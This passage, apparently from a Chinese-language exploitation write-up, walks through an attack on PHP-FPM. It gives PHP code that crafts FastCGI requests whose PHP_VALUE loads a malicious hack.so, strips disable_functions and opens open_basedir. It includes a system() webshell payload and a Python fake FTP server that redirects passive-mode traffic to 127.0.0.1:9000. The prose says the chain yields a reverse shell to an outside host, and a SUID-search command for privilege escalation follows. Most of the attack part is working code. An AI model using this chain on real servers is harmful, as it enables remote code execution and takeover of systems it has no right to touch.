$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip.138.97:2333/&data='.urlencode($request));
}
}
?>
<?php
$filepath = "/var/www/html/index.php";
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>";
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = hack.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = ";
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9000',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
echo $client->request($params, $code)."\n";
?>
|

解码生成的data,在传递给fastcgi的PHP_VALUE中对php的一些配置进行了覆盖,将extension_dir改为了web目录,然后加载动态链接库hack.so,并且将open_basedir改为了根目录/
当在nginx配置中对ffastcgi_params参数的PHP_VALUE修改后,会直接影响到php的配置,并且优先级高于php.ini,PHP_ADMIN_VALUE优先级高于PHP_VALUE,如果将php配置文件的extension_dir改成了恶意的程序去加载,就会导致命令的执行

下面引出ftp的被动模式利用:
关于ftp被动模式:https://my.oschina.net/binny/blog/17469
我们在python中构造一个恶意的ftp服务,在2333端口监听,当一个请求从客户端向这个ftp服务器发过来时,ftp服务器被动模式下告诉客户端应该往哪个ip哪个端口连接,正常情况下应该是服务器的ip和这个随机生成的端口,但是我们恶意构造的ftp服务器却告诉他应该发往127.0.0.1:9000,即fastcgi服务所在
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 2333))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
conn.send(b'331 Please specify the password.\n')
conn.send(b'230 Login successful.\n')
conn.send(b'200 Switching to Binary mode.\n')
conn.send(b'550 Could not get the file size.\n')
conn.send(b'150 ok\n')
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n')
conn.send(b'150 Permission denied.\n')
conn.send(b'221 Goodbye.\n')
conn.close()
|
当我们通过file_put_contents()向恶意ftp服务器发送data的时候,ftp服务器告诉客户端要往fpm,原样转发payload中的data数据,导致恶意的so被加载,成功反弹shell

然后利用前面的rce,执行file_put_contents(“ftp://ip:2333",data)即可加载hack.so,vps起监听,即可收到反弹的shell
后面就是suid提权
1
| find / -perm -u=s -type f 2>/dev/null
|